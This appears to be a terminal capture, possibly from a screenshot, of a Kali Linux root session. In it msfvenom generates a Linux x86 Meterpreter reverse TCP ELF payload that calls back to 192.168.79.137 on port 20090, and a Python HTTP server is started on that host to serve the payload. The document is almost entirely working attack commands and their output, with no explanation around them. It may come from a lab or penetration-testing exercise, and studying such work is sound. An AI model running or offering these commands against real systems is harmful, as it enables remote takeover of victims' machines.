 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.79.137 lport=20090 -f elf -o linux_reverse_tcp_20090
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: linux_reverse_tcp_20090
┌──(root㉿kali)-[/home/kali]
└─# python -m http.server --bind 192.168.79.137 8000
Serving HTTP on 192.168.79.137 port 8000 (http://192.168.79.137:8000/) ...